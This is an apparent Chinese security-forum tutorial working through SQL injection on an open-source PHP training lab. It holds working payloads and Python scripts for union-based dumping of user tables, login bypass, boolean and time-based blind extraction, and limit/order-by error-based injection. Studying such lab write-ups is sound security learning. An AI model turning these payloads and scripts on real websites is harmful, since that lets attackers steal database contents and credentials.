问答
发起
提问
文章
攻防
活动
Toggle navigation
首页
(current)
问答
商城
实战攻防技术
活动
摸鱼办
搜索
登录
注册
从某开源靶场详细学习SQL注入的过程
漏洞分析
开普勒安全PHP训练靶场的学习记录...
安装 == 项目地址:<https://github.com/admin360bug/PHP> 修改数据库配置,文件位置: `APP/mysql.class.php` ```php <?php namespace Null\mysql; class mysql{ public function l ink(){ return new \mysqli('127.0.0.1','root','root','kepp'); } } ``` 然后将目录下的localhost.sql文件导入数据库。 不能放二级目录,只能再开一个站。 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/08/attach-05c6e0b107276f4606227b0897aec56901a45070.png) 首页截图。 SQL注入 ===== 首先SQL注入系列,先上一个MySQL监控工具。 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/08/attach-b171947d738fe26edc446cddfec4237f2134d205.png) 顺便贴一下项目地址:<https://github.com/TheKingOfDuck/MySQLMonitor> 然后因为这是学习、练习的记录,所以老老实实手工进行,这样才能加深自己的记忆,巩固基本功。 常规的SQL注入漏洞 ---------- 按照题目:请使用GET POST COOKIE 中的一个方式传入id变量来进行测试漏洞。 传入`?id=`为任意数字,可以发现页面数据有变化。 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/08/attach-bc36e104737feec8bd87a80aa2fecb2890ef424f.png) 但是传入单引号时页面响应为500。 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/08/attach-3c57ee1c17d2dbfea113d499a5d2a11de4e74f39.png) 可以确定单引号影响了语句执行,存在注入的可能。 对于新手来说,可以尝试自己按照功能写出sql语句 `select * from xxx where id = 1` 这对构造语句是很有利的。 ### 确定列数与回显位 因为查询结果会显示到页面中,所以要确定回显位,那么就先要确定列数。 使用常规的`order by`判断。 原理:`order by`的功能是按某列对查询结果进行排序,如果一个查询结果有2列,`order by 2`就是按第二列进行排序,但是`order by 3`由于没有第三列,所以会出错。 回到题目: `?id=-1 order by 5`正常返回。 `?id=-1 order by 6`500报错。 说明有5列。 `?id=-1 union select 1,2,3,4,5` [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/08/attach-768d00510a96e4fa107fbded1fce1ab3c2b21b2b.png) 根据响应就可以确定回显位置。 然后比较常规的就是利用`information_schema`表查询数据库名,表名,字段名。 ### 查数据库名 利用`information_schema.SCHEMATA`的`SCHEMA_NAME`查询数据库名。 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/08/attach-3d0ee1bc975e9d5fecf1542bf0dfcf07186bd641.png) ### 查表名 利用`information_schema.TABLES`的`TABLE_SCHEMA`和`TABLE_NAME`来查询表名。 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/08/attach-bb3056f0aae65a49a07ed76d7a648dcd8ea2bc3c.png) ### 查列名 利用`information_schema.COLUMNS`的`TABLE_NAME`和`COLUMN_NAME`来查询表名。 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/08/attach-15a716a31300ae38ba70363e4a4645db1091d7b8.png) 上面都是贴一下`information_schema`表结构,学习这些自带的默认表有助于理解利用原理。 ### 实战 回到题目。 首先使用:`?id=-1 union select 1,2,(select SCHEMA_NAME from information_schema.SCHEMATA),4,5` 发现500报错,这是因为查询到的结果有多条数据,所以要利用`GROUP_CONCAT`函数将`SCHEMA_NAME`字段的查询结果进行拼接。(也可以通过`limit`逐条查询) `?id=-1 union select 1,2,(select GROUP_CONCAT(SCHEMA_NAME) from information_schema.SCHEMATA),4,5` [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/08/attach-23c8f2c9d5fb0fd70ec968008b1328aebbcc7bdd.png) 接下来就要查表名。 从上面可以看到`information_schema.TABLES`中包含整个mysql的表名,所以需要添加`TABLE_SCHEMA`条件进行过滤。 `?id=-1 union select 1,2,(select GROUP_CONCAT(TABLE_NAME) from information_schema.TABLES where TABLE_SCHEMA=0x6b657070),4,5` 其中`0x6b657070`是`kepp`的hex编码。 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/08/attach-723d2980f0c3b2a28457d720f119506ab3edaef1.png) 接下来查列名。大同小异。 `?id=-1 union select 1,2,(select GROUP_CONCAT(COLUMN_NAME) from information_schema.COLUMNS where TABLE_NAME=0x73716c5f75736572),4,5` [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/08/attach-813d345d20802dfc95166298280f85d4832b4490.png) 这样就确定了一个表的结构了`kepp.sql_user(Id,Username,Password,email,blog)` 后面查数据就很简单了。 `?id=-1 union select 1,2,(select GROUP_CONCAT(Id,Username,Password,email,blog) from kepp.sql_user),4,5` [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/08/attach-0b830087b825ec9191f58c728666a9aba3fc3caa.png) 布尔盲注SQL注入 --------- 一个登陆的功能 `?Username=admin&Password=123` [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/08/attach-4b8fd43f9150a9add52d85fb15a9cb11baf9946d.png) 照样尝试写出实现的SQL语句。 `select * from xxx where username='admin' and password='123'` 来一手比较经典的登陆绕过 `?Username=1'or 1%23&Password=123` [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/08/attach-13a9c3f78abbc5b3452ded510ee97225010bdf58.png) 当`?Username=1'or 0%23`时则登陆失败。 我们可以利用这一点来判断注入语句执行的真假。 ### 原理 布尔盲注通常采用逐位进行ascii码比较来猜解结果。 一般用到下面几个函数: `ASCII(str)`:返回str字符串第一个字符的ascii码值。 `SUBSTR(str,pos,len)`:返回从str第pos位截取len长的子串。 `LENGTH(str)`:返回str字符串的长度。 我们将查询语句记为`$expr`,常规注入流程如下: 首先判断`$expr`查询结果的长度: `1'or (LENGTH(($expr))>$x-1)`页面响应为真 `1'or (LENGTH(($expr))>$x)`页面响应为假 当出现上面的情况时,说明查询结果长度为`$x`。因为长度最少为0,所以从-1开始判断。 知道长度后就可以开始逐位判断结果了。 `1'or (ASCII(SUBSTR(($expr),$x,1))>$y-1)`页面响应为真 `1'or (ASCII(SUBSTR(($expr),$x,1))>$y)`页面响应为假 当出现上面的情况时说明查询结果的第`$x`位的ascii码值为`$y`,其中`$x`从1增长到前面得到的长度。 其实不需要长度也可以,因为`SUBSTR`的`pos`越界后返回一个空串,而mysql中`""==0`,这也可以作为一个判断依据。 ### 实战 回到题目,盲注核心就是大量且重复的猜解,所以我们都会编写脚本来代替手工。 首先编写一个响应的真假判别函数,它的作用是根据响应判断注入表达式执行结果的真假并返回。 ```python import requests as req def bool_check(resp): if resp.status_code != 200: return False if "登录失败" in resp.text: return False return True ``` 然后就是第一步的,获取查询结果的长度。 ```python def get_sqli_res_len(expr): length = -1 sess = req.session() while True: sqli_expr = "LENGTH((%s))>%d" % (expr, length) url = "http://phptrain/index.php/Home/Index/SQL_tow?Username=1' or (%s) --+" % (sqli_expr) resp = sess.get(url) if not bool_check(resp): break length += 1 return length ``` 然后就是获取查询结果,采用一个二分法加快效率,而二分的逻辑取决于判断的方式(大于、小于、大于等于。。) ```python def get_sqli_res(expr, length): res = "" sess = req.session() for i in range(length): left, right = 0, 127 while True: mid = (left + right) // 2 if mid == left: res += chr(right) break sqli_expr = "ASCII(SUBSTR((%s),%d,1))>%d" % (expr, i + 1, mid) url = "http://phptrain/index.php/Home/Index/SQL_tow?Username=1' or (%s) --+" % (sqli_expr) resp = sess.get(url) if bool_check(resp): left = mid else: right = mid return res ``` 那么我们的主流程就可以确定为 ```python length = get_sqli_res_len(expr) print("[+]length : %d" % (length)) res = get_sqli_res(expr, length) print("[+]res : %s" % (res)) ``` 可以编写一个循环来达到交互的效果 ```python if __name__ == '__main__': while True: expr = input(">>> ") length = get_sqli_res_len(expr) print("[+]length : %d" % (length)) res = get_sqli_res(expr, length) print("[+]res : %s" % (res)) ``` [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/08/attach-8228d136412d277bd14879c516218e7e2e11ab97.png) 操作起来十分的人性,十分的舒服。 时间盲注SQL注入 --------- [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/08/attach-8ed89f1be07239d37859312c9a6ea4f8022c98d9.png) 我们进行一通乱传`?id=123asd'"!@$%~`发现页面没有一丝变化。 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/08/attach-ae25290564ad5bccf73de4a8312db21da6d99497.png) [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/08/attach-5c3ce40349d6e4671a4940d4edbda3b584fa1a8d.png) 我们翻看源码与第一关对比可以看到,其区别就在于没有将sql执行结果渲染到前端页面上,也就是说我们无法从响应页面中判断sql执行的情况。 所以就需要从其它的途径判断sql执行的情况,比如通过时间判断,这也是一种侧信道的攻击手段。 ### 原理 在mysql中我们可以使用`SLEEP(sec)`函数延迟sec秒。 同时还需要配合`IF(expr1,expr2,expr3)`进行触发才能对我们的查询语句进行判断。 其功能是当`expr1`语句执行为真时执行`expr2`否则就执行`expr3`。所以时间盲注实际上也算是布尔注入的一种。 将查询语句记为`$expr`,同布尔盲注一样,我们先判断查询结果的长度。 构造`IF(LENGTH(($expr))=$x,SLEEP(1),1)`当页面存在明显延迟时,说明长度为`$x` 然后就是逐位判断结果,大同小异。 `IF(ASCII(SUBSTR(($expr),$x,1))=$y,SLEEP(1),1)`当页面存在明显延迟时,说明查询结果的第`$x`的ascii码值为`$y` ### 实战 回到题目,在实际挖掘时间盲注中,由于页面没有变化,我们需要通过fuzz才能确定是否存在时间盲注。 同样的,我们会根据自己的思路写出实现的sql语句 `select * from xxx where id = 1` 这时我们就会尝试注入`?id=1 and sleep(1)`但是发现页面并没有延迟。 我们可以从源码看到 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/08/attach-e08f33c0c793a22729cbc9a5a033c2a07a217c4f.png) 这一关的参数位是有单引号包裹的,所以说在实际挖掘时需要多尝试各种可能,这也考验个人的sql知识储备。 ```php ?id=1 and sleep(1) ?id=1' and sleep(1) --+ ?id=1" and sleep(1) --+ ?id=1' and sleep(1) and '1'='1 ... ``` 回到题目,按照题目的语句,当我们测试`?id=1' and sleep(1) --+`时就可以发现页面存在延迟了。 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/08/attach-9d04a91f62849358a13abaf6a19d0e4c3505c169.png) 我们同样需要编写脚本来代替繁琐的手工。 直接拿上面编写的脚本进行修改即可。 首先是布尔判断逻辑: ```python def bool_check(resp): if resp.status_code != 200: return False if resp.elapsed.seconds > 0: return True return False ``` 然后就是结果长度判断: ```python def get_sqli_res_len(expr): length = 0 sess = req.session() while True: sqli_expr = "IF(LENGTH((%s))=%d,SLEEP(1),1)" % (expr, length) url = "http://phptrain/index.php/Home/Index/SQL_three?id=1' and (%s) --+" % (sqli_expr) resp = sess.get(url) if bool_check(resp): break length += 1 return length ``` 最后是猜解结果: ```python def get_sqli_res(expr, length): res = "" sess = req.session() for i in range(length): for ascii in range(128): sqli_expr = "IF(ASCII(SUBSTR((%s),%d,1))=%d,SLEEP(1),1)" % (expr, i + 1, ascii) url = "http://phptrain/index.php/Home/Index/SQL_three?id=1' and (%s) --+" % (sqli_expr) resp = sess.get(url) if bool_check(resp): res += chr(ascii) break return res ``` 采用比较暴力的遍历猜解,这种看个人发挥了。 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/08/attach-20df732ef4ace30d83ca4632325dd72a6012505f.png) 最后提一句,如果我们采用的是=判断,好处是只有猜中时才会延迟,效率比较高,但是如果语句出错,在判断长度时就会由于达不到条件而进入死循环。 并且时间盲注对网络性能有一定依赖,所以我们需要根据实际情况做出一些调整。 limit注入 ------- 先介绍用法 `limit x,y`:从查询结果的第x条记录开始取y条记录。 常出现的场景就是分页功能,一般都有第x页,展示y条数据。参数也一般都是以`page=x&size=y`进行命名。 这时如果对参数过滤不严甚至没有过滤就会导致limit注入。 目前limit的注入分为有无`order by`两种情况。 ### 无order by 没有order by的情况我们依然可以采用union进行联合查询注入。 一开始笔者使用的是`mysql5.7.26` [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/08/attach-624fec1ff41ca90d4b3ef65e4a701d9bf83bc8fd.png) 并没有执行成功,然后改用`mysql5.1.60`后执行成功。 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/08/attach-7b1fe98f562da10a94f8eb649ea63a4a49eed1ba.png) 说明对数据库版本有一定的限制。 ### 有order by 此方法适用于`5.0.0< MySQL <5.6.6`版本。 当存在`order by`时,union就不能再使用了。 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/08/attach-b1f70abdb3b37f154947ff67d8da8299790bd6e4.png) MySQL 5中的SELECT语法: ```sql SELECT [ALL | DISTINCT | DISTINCTROW ] [HIGH_PRIORITY] [STRAIGHT_JOIN] [SQL_SMALL_RESULT] [SQL_BIG_RESULT] [SQL_BUFFER_RESULT] [SQL_CACHE | SQL_NO_CACHE] [SQL_CALC_FOUND_ROWS] select_expr [, select_expr ...] [FROM table_references [WHERE where_condition] [GROUP BY {col_name | expr | position} [ASC | DESC], ... [WITH ROLLUP]] [HAVING where_condition] [ORDER BY {col_name | expr | position} [ASC | DESC], ...] [LIMIT { [offset,] row_count | row_count OFFSET offset}] [PROCEDURE procedure_name(argument_list)] [INTO OUTFILE 'file_name' export_options | INTO DUMPFILE 'file_name' | INTO var_name [, var_name]] [FOR UPDATE | LOCK IN SHARE MODE]] ``` 可以看到,在limit后面还可以接PROCEDURE和INTO两个关键字。INTO我们常常会用来进行一个写文件的操作,攻击者常利用来写shell,需要知道站点绝对路径以及拥有写入权限,整体来说利用条件比较难。 那么重点放在PROCEDURE,PROCEDURE可以调用mysql中定义的存储过程。 存储过程是mysql中根据功能需要封装的sql语句集,然后就可以通过指定存储过程的名字进行调用。 mysql中自带的一个存储过程就是`ANALYSE()`它可以对mysql字段值进行统计分析并给出建议的字段类型,用来分析优化表结构。 `ANALYSE(max_elements,max_memory)`:**max\_elements**指定每列非重复值的最大值,当超过这个值的时候,MySQL不会推荐enum类型。**max\_memory** analyse()为每列找出所有非重复值所采用的最大内存大小。 接下来再介绍一下常见的`updatex ml`和`extractvalue`报错注入。 他们的原理是一样的,所以直接拿`updatex ml(x ml_doc,xpath,new_value)`讲,其功能是用`new_value`替换掉`x ml_doc`中由`xpath`定位的标签内容。 因为`xpath`也可以应用在html中,所以拿html来做个演示比较好理解。(当然x ml和html还是有些区别的) 首先浏览器F12然后选择body标签 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/08/attach-429d12fa6a8bab7fc8e25bff1dec1bd58a570734.png) 然后右键复制->复制XPath得到`/html/body`,这个就是XPath,它可以在这个html中定位到body标签。 而`extractvalue(x ml_doc,xpath)`就是获取`xpath`描述的标签内容。 报错的原理就是利用xpath语法错误。 我们可以使用一些非xpath语法中的字符使其报错,常用的有`~`其hex为`0x7e`,将其拼接到我们的查询结果中就会把查询结果报错回显出来。 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/08/attach-dbe85eb0fb4ba069e9e04ebb920bfd1b4dedde8d.png) 需要注意的是,其最多回显32个字符。 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/08/attach-c49d7d29f2d07641f0abaee2514a4e03ae6431cc.png) 所以需要配合limit进行分段的注入查询。 回到存储过程,因为ANALYSE可以使用UPDATEx ml函数,那么就可以利用其进行报错注入了: `PROCEDURE ANALYSE(UPDATEx ml(1,CONCAT(0x7e,(SELECT @@version)),1),1)` [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/08/attach-9dce5839e0f7dd223c04eb49645190c10050c60e.png) `EXTRACTVALUE`同理。 如果页面没有回显,则可以进行时间盲注: [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/08/attach-ebea88084a41d5c2831e3c34ace7c1c12b297852.png) 首先尝试`SLEEP`,发现无法使用,改用`BENCHMARK(5000000,SHA1(1))`,它的功能是执行`5000000`次`SHA1(1)`同样可以达到一个延时的效果。 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/08/attach-fa4e8d069bff31fcb1355071d7e8e6af8ebae7f0.png) ### 实战 回到题目 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/08/attach-d1b14e26132388bedece3cbaeb80c954c8133e7d.png) 从源码中可以看到,limit的位置完全可控。 因为页面数据有回显,所以可以采用联合注入。 `?limit=1,1 union select 1,2,3,4,5` [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/08/attach-8fb695d7dc73565f4f1cf4d37ed062eecad7df46.png) 由于我们只能控制limit后的位置,所以不能使用order by进行字段数的判断,只能通过逐个增加查询字段来判断。 当然也可以进行时间盲注。 `?limit=0,1 PROCEDURE ANALYSE(UPDATEx ml(1,CONCAT(0x7e,(IF((ASCII(SUBSTR((SELECT 'abc'),1,1)))=97,BENCHMARK(5000000,SHA1(1)),1))),1),1)` [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/08/attach-5aef162066f2e3da9b8aa1a73e5d859026e97ebd.png) 具体注入的过程与前面讲过的都一样,只是利用点不同,就不再赘述了。 order by注入 ---------- `order by`的作用就不多说。 学习了前面的`limit`我们知道,`order by`是位于`limit`关键字前面的,如果能够控制`order by`的位置,稍作改变就能变成limit注入了。 ```php ?order=1 limit 0,1 PROCEDURE ANALYSE(UPDATEx ml(1,CONCAT(0x7e,(IF((ASCII(SUBSTR((SELECT 'abc'),1,1)))=97,BENCHMARK(5000000,SHA1(1)),1))),1),1) ``` [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/08/attach-a1929eace11417c58ad0df5f732196332befc322.png) 当然,order by位置的操作空间相较limit来说大一些。 ### IF盲注 order by可以接`IF()`,这就非常nice。 拿靶场题目来讲,前面知道了查询字段数为5,那么我们可以构造`IF(判别式,5,6)`,当执行为真时,页面返回正常,反之。 那么就很常规了:`IF(ASCII(SUBSTR(($expr),1,1))=$x,5,6)`,这就回归到我们前面的布尔盲注了。 当然还可以进行时间盲注:`IF(ASCII(SUBSTR(($expr),1,1))=$x,SLEEP(1),1)`,值得注意的是,延迟的时间会受结果数据集的影响,比如`SLEEP($x)`,则延迟时间为:`查询结果条数*$x`。 ### 报错注入 同样的还可以利用`updatex ml`和`extractvalue`进行报错注入。 `updatex ml(1,CONCAT(0x7e,(SELECT @@version)),1)` 